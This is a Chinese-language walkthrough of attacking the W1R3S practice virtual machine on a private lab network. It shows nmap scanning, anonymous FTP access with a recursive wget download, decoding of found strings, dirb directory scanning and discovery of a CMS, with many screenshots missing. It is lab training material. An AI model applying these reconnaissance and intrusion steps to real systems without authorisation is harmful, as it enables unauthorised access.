kali:192.168.11.128



靶机:192.168.11.134

nmap扫描





nmap -sT -sV -O -sC -p- 192.168.11.134



21端口



发现ftp可以匿名登录还有三个目录



将文件下载到kali

wget -r -A .txt -nd -np -P /home/kali ftp://Anonymous:Anonymous@192.168.11.134/-r:开启递归下载。-A .txt:只接受符合指定模式(这里是.txt)的文件。-nd:不创建目录结构;所有的文件都放在一个目录下。-np:不追溯到父目录。-P /:指定本地保存路径。

New FTP Server For W1R3S.inc 指的应该是 新的W1R3S.inc 公司的ftp服务器 ,新的就表示可能存在漏洞

01ec2d8fc11c493b25029fb1f47f39ce看着特征像是MD5,识别出来是:This is not a password

SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg== 看着像是base64,识别出来是:It is easy, but not that easy..

中间的Ascii艺术说的是The W1R3S.inc

还有个职员表,不过只有姓名

最后有两行翻转过来的字符串,大概是

we have a lot of work to do, stop playtng around'.

i don't think this is the way to root!都没什么用



80端口

目录扫描

dirb http://192.168.11.134

一拼接就发生变化localhost

在C:\Windows\System32\drivers\etc\hosts修改也不行



扫描目录时还有administrator

拼接路径







看到cms就搜索

--data-urlencode:

在新版本的CURL中,提供了新的选项 --data-urlencode,通过该选项提供的参数会自动转义特殊字符。



